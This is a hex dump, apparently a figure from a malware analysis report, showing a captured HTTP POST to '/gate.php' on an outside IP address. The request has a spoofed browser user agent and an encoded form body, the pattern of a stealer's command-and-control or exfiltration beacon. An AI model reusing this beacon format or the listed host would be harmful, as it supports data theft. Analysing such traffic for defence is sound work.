 00000000 50 4f 53 54 20 2f 67 61 74 65 2e 70 68 70 20 48 POST /gate.php H
00000010 54 54 50 2f 31 2e 31 0d 0a 55 73 65 72 2d 41 67 TTP/1.1 User-Ag
00000020 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 ent: Mozilla/5.0
00000030 20 28 4d 61 63 69 6e 74 6f 73 68 3b 20 55 3b 20 (Macintosh; U;
00000040 49 6e 74 65 6c 20 4d 61 63 20 4f 53 20 58 20 31 Intel Mac OS X 1
00000050 30 2e 34 3b 20 65 6e 2d 55 53 3b 20 72 76 3a 31 0.4; en-US; rv:1
00000060 2e 39 2e 32 2e 32 29 20 47 65 63 6b 6f 2f 32 30 .9.2.2) Gecko/20
00000070 31 30 30 33 31 36 20 46 69 72 65 66 6f 78 2f 33 100316 Firefox/3
00000080 2e 36 2e 32 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 .6.2 Content-Le
00000090 6e 67 74 68 3a 20 36 35 33 0d 0a 43 6f 6e 74 65 ngth: 653 Conte
000000a0 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-Type: applica
000000b0 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d tion/x-www-form-
000000c0 75 72 6c 65 6e 63 6f 64 65 64 0d 0a 48 6f 73 74
Data length
000000d0 3a 20 31 38 35 2e 32 31 35 2e 31 31 33 2e 34 32
000000e0 3a 33 30 30 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f :3000 Connectio
000000f0 6e 3a 20 63 6c 6f 73 65 0d 0a 41 63 63 65 70 74 n: close Accept
00000100 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encoding: gzip,
00000110 20 64 65 66 6c 61 74 65 0d 0a 0d 0a 00 00 02 89 deflate
00000120 6a 51 41 54 57 72 4d 37 51 6d 52 70 58 55 4c 66 jQATWrM7QmRpXULf
00000130 47 32 6d 71 75 62 5a 67 4f 53 77 4b 46 33 4d 38 G2mqubZgOSwKF3M8
00000140 2b 55 36 44 79 33 78 6d 71 54 63 59 50 62 55 77 +U6Dy3xmqTcYPbUw
00000150 51 4e 30 57 47 39 6f 46 75 47 6c 68 6b 33 66 49 QN0WG9oFuGlhk3fI
00000160 30 50 4d 30 59 6c 52 64 67 47 68 44 0a 79 6b 48 0PM0YlRdgGhD ykH